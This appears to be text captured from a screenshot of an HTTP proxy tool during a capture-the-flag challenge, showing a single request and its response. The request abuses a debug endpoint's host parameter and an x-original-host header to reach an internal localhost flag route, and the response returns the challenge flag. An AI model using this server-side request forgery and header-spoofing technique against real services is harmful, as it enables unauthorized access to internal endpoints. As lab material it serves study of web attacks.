 Request
Pretty Raw Hex
\n
1 GET /api/data/debug?host=localhost:5000/flag HTTP/1.1
2 Host: 34.159.156.124:31233
3 x-original-host: localhost
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 30 Sep 2024 13:31:30 GMT
4 Content-Type: application/json
5 Content-Length: 113
6 Connection: keep-alive
7
8 {
"flag":
"ctf{89b52b00fd39c0410372b898632e6bf0648ae9f43d500762d03af9e7768b
cbfd}",
"request.host":"localhost:5000"
}
9